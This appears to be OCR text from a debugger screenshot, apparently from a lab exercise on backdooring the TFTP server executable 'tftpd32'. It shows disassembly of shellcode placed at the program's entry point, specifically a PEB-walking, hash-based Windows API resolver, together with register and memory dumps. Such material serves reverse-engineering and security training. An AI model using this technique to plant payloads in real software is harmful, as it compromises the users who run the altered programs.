 rdesktop - 127.0.0.1
OllyDbg - tftpd32-01.exe
File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
C CPU - main thread, module tftpd32-
00446000 60 PUSHAD
00446001 9C PUSHFD
00446002 FC CLD
00446003 E8 82000000 CALL tftpd32-.0044608A
00446008 60 PUSHAD
00446009 89E5 MOV EBP,ESP
0044600B 31C0 XOR EAX,EAX
0044600D 64:8B50 30 MOV EDX,DWORD PTR FS:[EAX+30]
00446011 8B52 0C MOV EDX,DWORD PTR DS:[EDX+C]
00446014 8B52 14 MOV EDX,DWORD PTR DS:[EDX+14]
00446017 8B72 28 MOV ESI,DWORD PTR DS:[EDX+28]
0044601A 0FB74A 26 MOVZX ECX,WORD PTR DS:[EDX+26]
0044601E 31FF XOR EDI,EDI
00446020 AC LODS BYTE PTR DS:[ESI]
00446021 3C 61 CMP AL,61
00446023 7C 02 JL SHORT tftpd32-.00446027
00446025 2C 20 SUB AL,20
00446027 C1CF 0D ROR EDI,0D
0044602A 01C7 ADD EDI,EAX
0044602C ^E2 F2 LOOPD SHORT tftpd32-.00446020
0044602E 52 PUSH EDX
0044602F 57 PUSH EDI
00446030 8B52 10 MOV EDX,DWORD PTR DS:[EDX+10]
00446033 8B4A 3C MOV ECX,DWORD PTR DS:[EDX+3C]
00446036 8B4C11 78 MOV ECX,DWORD PTR DS:[ECX+EDX+78]
0044603A E3 48 JECXZ SHORT tftpd32-.00446084
0044603C 01D1 ADD ECX,EDX
0044603E 51 PUSH ECX
0044603F 8B59 20 MOV EBX,DWORD PTR DS:[ECX+20]
00446042 01D3 ADD EBX,EDX
00446044 8B49 18 MOV ECX,DWORD PTR DS:[ECX+18]
00446047 E3 3A JECXZ SHORT tftpd32-.00446083
00446049 49 DEC ECX
0044604A 8B348B MOV ESI,DWORD PTR DS:[EBX+ECX*4]
0044604D 01D6 ADD ESI,EDX
0044604F 31FF XOR EDI,EDI
00446051 AC LODS BYTE PTR DS:[ESI]
00446052 C1CF 0D ROR EDI,0D
00446055 01C7 ADD EDI,EAX
Registers (FPU)
EAX 76183821 kernel32.BaseThread
ECX 00000000
EDX 0041135E tftpd32-.<ModuleEnt
EBX 7FFDF000
ESP 0012FFA4
EBP 0012FFAC
ESI 00000000
EDI 00000000
EIP 00446000 tftpd32-.00446000
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (0000
EFL 00000246 (NO,NB,E,BE,NS,PE,G
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S
FST 0000 Cond 0 0 0 0 Err 0 0
FCW 027F Prec NEAR,53 Mask
Address Hex dump ASCII
00429000 01 00 00 00 FF FF FF FF 0...
00429008 00 00 00 00 48 29 42 00 ....H)B.
00429010 01 00 00 00 38 29 42 00 0...8)B.
0012FFA4 76183833
0012FFA8 7FFDF000
0012FFAC 0012FFEC
0012FFB0 7750A9BD
0012FFB4 7FFDF000
E Executable ...
Paused
Start address.txt - Notepad backdoor.txt - Notepad OllyDbg - tftpd32-01.... « 11:49 AM